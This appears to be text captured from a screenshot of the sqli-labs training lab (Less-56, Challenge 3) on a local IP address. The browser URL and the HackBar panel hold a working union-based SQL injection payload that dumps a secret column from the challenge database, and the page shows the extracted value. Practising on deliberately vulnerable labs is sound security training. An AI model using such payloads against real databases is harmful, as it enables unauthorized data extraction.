 Less-56:Challenge-3
不安全 192.168.23.128/sqli-labs/Less-56/?id=-1%27)%20union%20select%201,2,(select%20group_concat(secret_AMI8)%20from%20challenges.9po9d7v0i2)--+
8
5
Reset the Challenge!
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:2
Your Password:Sic5glsmSMXhqiRnTYvYP5qv
SQL DUMB SERIES - 56
CHALLENGE - 3
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-56/?id=-1') union select 1,2,(select group_concat(secret_AMI8) from challenges.9po9d7v0i2)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application